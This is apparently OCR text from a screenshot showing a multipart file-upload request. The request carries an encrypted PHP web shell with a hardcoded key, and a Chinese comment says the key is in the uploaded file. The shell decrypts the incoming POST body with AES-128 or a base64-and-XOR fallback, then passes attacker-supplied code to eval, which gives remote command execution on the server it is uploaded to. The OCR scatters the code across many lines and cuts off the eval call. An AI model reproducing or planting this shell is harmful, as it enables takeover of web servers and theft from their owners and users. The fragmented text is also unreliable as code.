
  $post=
file_get_contents
(
"php://input"
)
;
key（在上传的文件中）：e45e329feb5d925b
if
(
!
extension_loaded
(
'openssl'
))
{
    $t=
"base64_"
.
"decode"
;
    $post=$
t
(
$post.
""
)
;
for
(
$i=
0
;$i
<
strlen
(
$post
)
;$i++
)
{
           $post
[
$i
]
 = $post
[
$i
]
^$key
[
$i+
1
&
15
]
; 
}
}
else
{
    $post=
openssl_decrypt
(
$post, 
"AES128"
, $key
)
;
}
    $arr=
explode
(
'|'
,$post
)
;
    $func=$arr
[
0
]
;
    $params=$arr
[
1
]
;
class
 C
{
public 
function
__invoke
(
$p
)
{
eval
(
$p.
""
    @
call_user_func
(
new
C
()
,$params
)
;
?
>
----------------------------
-229392202523091708492
Content-Disposition: form-data; name=
"Upload"
Upload